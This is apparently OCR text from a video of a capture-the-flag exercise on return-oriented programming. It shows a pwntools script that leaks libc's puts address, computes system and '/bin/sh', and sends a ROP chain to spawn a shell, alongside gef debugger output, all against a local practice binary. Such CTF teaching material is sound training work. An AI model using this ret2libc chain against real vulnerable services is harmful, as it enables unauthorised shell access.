 (pwn) 4-kidrop: gdb -q ./bof
100% 17/07/21 17:03
(pwn) 4-kidrop: gdb -q ./bof (com.docker.cli)
⌘1
(pwn) 4-kidrop: python xpl.py (com.docker.cli)
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯ python xpl.py
File "xpl.py", line 27
info(f"PUTS@LIBC: {hex(PUTS_LIBC)}")
^
SyntaxError: invalid syntax
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯ python xpl.py
[+] Starting local process './bof': pid 4275
[*] Paused (press any to continue)
[*] PUTS@LIBC:0x7f5d379579c0
[*] LIBC_BASE: 0x7f5d378d7000
[*] SYSTEM@LIBC: 0x7f5d37926440
[*] BINSH@LIBC: 0x7f5d37a8ae9a
[*] Paused (press any to continue)
(pwn) 4-kidrop: nvim xpl.py (com.docker.cli)
SYSTEM_LIBC = LIBC_BASE + SYSTEM_OFFSET
info("SYSTEM@LIBC: " + hex(SYSTEM_LIBC))
BINSH_LIBC = LIBC_BASE + BINSH_OFFSET
info("BINSH@LIBC: " + hex(BINSH_LIBC))
pause()
PAYLOAD2 = b"A" * 40
PAYLOAD2 += p64(RET)
PAYLOAD2 += p64(POP_RDI_RET)
PAYLOAD2 += p64(BINSH_LIBC)
PAYLOAD2 += p64(SYSTEM_LIBC)
r.sendline(PAYLOAD2)
r.interactive()
xpl.py 39,28 Bot
(pwn) 4-kidrop: gdb -q ./bof (com.docker.cli)
sequence
gef➤ x/wx 0x601018
0x601018: 0x379579c0
gef➤ x/gx 0x601018
0x601018: 0x00007f5d379579c0
gef➤ p puts
$1 = {int (const char *)} 0x7f5d379579c0 <_IO_puts>
gef➤ xinfo puts
xinfo: 0x7f5d379579c0
Page: 0x00007f5d378d7000 → 0x00007f5d37abe000 (size=0x1e7000)
Permissions: r-x
Pathname: /lib/x86_64-linux-gnu/libc-2.27.so
Offset (from page): 0x809c0
Inode: 1850961
Segment: .text (0x00007f5d378f82d0-0x00007f5d37a70c3c)
Offset (from segment): 0x5f6f0
Symbol: puts
gef➤ p system
$2 = {int (const char *)} 0x7f5d37926440 <__libc_system>
gef➤ x/s 0x7f5d37a8ae9a
0x7f5d37a8ae9a: "/bin/sh"
gef➤ p puts
$3 = {int (const char *)} 0x7f5d379579c0 <_IO_puts>
gef➤ p gets
$4 = {char *(char *)} 0x7f5d379570b0 <_IO_gets>
gef➤ vmmap libc
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f5d378d7000 0x00007f5d37abe000 0x0000000000000000 r-x /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f5d37abe000 0x00007f5d37cbe000 0x00000000001e7000 --- /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f5d37cbe000 0x00007f5d37cc2000 0x00000000001e7000 r-- /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f5d37cc2000 0x00007f5d37cc4000 0x00000000001eb000 rw- /lib/x86_64-li
nux-gnu/libc-2.27.so
gef➤